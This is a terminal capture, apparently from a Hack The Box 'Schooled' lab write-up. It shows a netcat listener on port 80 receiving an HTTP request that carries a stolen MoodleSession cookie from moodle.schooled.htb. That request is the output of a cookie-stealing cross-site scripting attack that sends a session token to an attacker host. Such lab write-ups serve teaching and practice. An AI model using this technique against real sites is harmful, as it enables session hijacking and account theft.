 ┌──(jon㉿JonKali)-[~/Desktop/htb/schooled]
└─$ sudo nc -nvlp 80
[sudo] password for jon:
listening on [any] 80 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.16.203] 54692
GET /bogus.php?output=MoodleSession=kk3qlheaj9lld9lp55l6s2l7la HTTP/1.1
Host: 10.10.16.203
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
2 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Referer: http://moodle.schooled.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Reset page to default